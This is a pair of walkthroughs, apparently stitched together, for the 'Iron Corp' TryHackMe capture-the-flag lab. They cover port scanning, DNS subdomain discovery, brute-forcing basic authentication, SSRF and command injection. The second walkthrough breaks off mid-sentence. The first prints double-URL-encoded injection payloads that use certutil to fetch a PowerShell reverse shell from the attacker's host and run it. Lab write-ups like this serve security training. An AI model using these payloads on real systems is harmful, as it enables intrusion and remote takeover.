Iron Corp TryHackMe Walkthrough
by Raj Chandel
Today we’re going to solve another boot2root challenge called “Iron Corp“. It’s available at TryHackMe for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to MrSeth6797. Let’s get started and learn how to break it down successfully.
Level: Hard
Since these labs are available on the TryHackMe website.

Penetration Testing Methodology
Reconnaissance
- Nmap
Enumeration
- Hydra
- Dig
Exploiting
- SSRF vulnerability attack
Privilege Escalation
- Abuse of privileges on the system
- Capture the flag

Walkthrough

Reconnaissance
We put the IP address in “etc/hosts” file and execute nmap.
nmap -n -Pn -sV -sC -p53,135,3389,8080,11025,49667,49670 ironcorp.me -o ironcorp.me


Enumeration
We access the web service of port 8080 and have a control panel, we examine but there is no functionality that can serve us.

We access the web service of port 11025 and we have the same problem, another website that also does not contain information or functionalities that help us to climb in the system.

Let’s remember that nmap took out the open port 53, let’s see if with dig we can list any sub-domain or information that is relevant to us.
That’s right, we found two subdomains that are running internally.

We cannot access one of them, so we understand that this resource is only exposed internally, we try the other subdomain and see that it loads a protected area with basic authentication.

We help ourselves with Hydra, we “guess” with the user and we use a dictionary with the 10000 most used passwords.

We have listed a new area where you can make inquiries through a form.


Exploiting
After several tests of what kind of vulnerability we are facing, we found that the site is vulnerable to SSRF attacks.

Let’s do the following proof of concept:
We see as a result that it prints us the text of our txt file.

This being the case, we can use it to perform an internal port scan and discover new services that are only available internally. This would help an attacker discover internally exposed services, evading their firewall (in the case of having one, of course).
We took advantage of the vulnerability and loaded the subdomain that we could not access from the perimeter, now we can!

We examine the code and see a variable that prints out a user’s name.

After several code injection tests, you can see that in encode url you can execute commands in the system.

We use “certutil” to download our “Nishan” reverse shell.

Now we run a powershell that runs our shell “m3.ps1“. (Yes, you could have run everything in one command, but you can’t always do that ;))

If everything has gone correctly, we will have a connection from the machine to our kali with “nt authority\system” permissions.

And now we can read the “user.txt” flag.


Privilege Escalation (SuperAdmin)
Even being “nt authority\system“, we find that we cannot access the user’s directory “SuperAdmin“, in it the root flag is hidden.
We execute the command “get-acl” to check the permissions we have on that directory, we see that we have a nice “Deny FullControl” to the group of “Administrators“…. But? And if we try to read the flag directly?


http%3A%2F%2Finternal.ironcorp.me%3A11025%2Fname.php%3Fname%3DEquinox%2B%2526%2526%2Bcertutil.exe%2B-urlcache%2B-split%2B-f%2Bhttp%3A%2F%2F10.17.18.24%3A8000%2Fm4.ps1

%2b%2526%2526%2b +%26%26+

internal.ironcorp.me:11025/name.php?name=

internal.ironcorp.me:11025/name.php?name=Equinox&&dir

http%3A%2F%2Finternal.ironcorp.me%3A11025%2Fname.php%3Fname%3DEquinox%2B%2526%2526%2Bpowershell.exe%2B.%5Cm4.ps1

Iron Corp Tryhackme Walkthrough

Let´s walk through this awesome machine together.
A Windows challenge which requires a lot of enumeration with many lousy rest tracks.
I will try to cover some different techniques and explanations of these, on how to use different tools and techniques and what to do when you´r stuck:) that could be useful during a pentest or OSCP exam with windows environment.
Adding the IP to /etc/hosts so I can enumerate the domainname as well as the IP and beginning with a nmap scan and if you don´t run -Pn you will get an empty scan result:

As you can see, port 53 is open and you should always query the DNS server to see if you can find useful information. Some common tools like nslookup and dig will server this task fine enough.
Let´s have a look at the open HTTP ports:


Before I will enumerate this ports, let´s dig into the DNS service. Running a simple bash script to query the DNS:
I used my favorit tool called subrake.

If you would like to run a simple bash script, this one below works just fine:

And the result from that bash script:

Since it is CTF, the IANA servers wont be able to find any registered subdomains but that´s a good idea to use their query their root servers during a pentest.
If none of above works, you should also try wfuzz:
wfuzz -c -w /seclist/Discovery/DNS/subdomains-top1million-110000.txt -H “Host: FUZZ.domain-name” -u domain-name.com.
There is also one other tool among several tools called Censys. You will need to register a free account to be able to get tokens, before you can run your scan. Run the tool with this command:
python censys_subdomain_finder.py — censys-api-id=YOUR-API-ID — censys-api-secret=YOUR-SECRET domain.com
OK, the DNS server query result gave two subdomains.
I enumerated almost everything possible on port 8080 but didn't find anything useful. There is a register function but after a while you will notice that it will just spin and nothing comes back. Also enumerating the Kalender, if there is anything hidden but there wasn't (Hope I didn't missed anything at least). And if you would run gobuster or some other directory fuzzers, you will find the same names as you can see to the left of the image.(dashboard, ui icons, forms, etc.).
And visiting port 11025, it says coming soon but that didn't reveal anything useful either so lets go enumerate the subdomains.
There is a forbidden service and one with a login function. Interesting enough they are using the basic http authentication so I decided to brute force the login:


For the brute forcing, I used two different tools (beside Burp Intruder) and only one of them was able to find the correct credentials:

Tools that I used for this task:
BruteForceBasicAuth (if you can´t run the script, then install apt-get install golang and then use should be able to run the script with “go”)
bruteforce-http-auth (run python3 bruteforce-http-auth.py -T targets_file -U usernames_file -P passwords_file — verbose and it will do the magic).
Cool, so now I have the credentials and is able to login. The first page I will encounter, is with a form where I´m able to send queries. First thing to came to my mind is entering my own IP address and see if I get a request but that didn't work. After some more enumeration and missing some important parts of the challenge, I decided to repeat the same steps again and this time look closer into the response close:

As you can see I get the content of port 8080 back with my query. Looking closer to the source code of this response, I found a php code which indicates that I may have a chance to perform code execution:

If you would like to run the same task with curl, you can do it with this command:
curl -X GET -H $’Authorization: Basic username/password’ ‘http://subdomainname.ironcorp.me:11025/?r=http://subdomainname.ironcorp.me:11025/name.php?name=
I tried some different techniques to enumerate that php function with name=Equinox and since the application running is a Microsoft IIS, its a good idea to try some windows cmd commands.
Here comes the tricky part. In Linux your able to run several commands and the same applies for Windows, like: echo %USERNAME% && echo %cd% and it will tell you the username and the current directory and a lot of applications are URL encoding data you send to the application but sometimes you may need to encode the payload one more time to be able to pass through the protections.
Basically what I did was to intercept the request and double URL encode my payload:
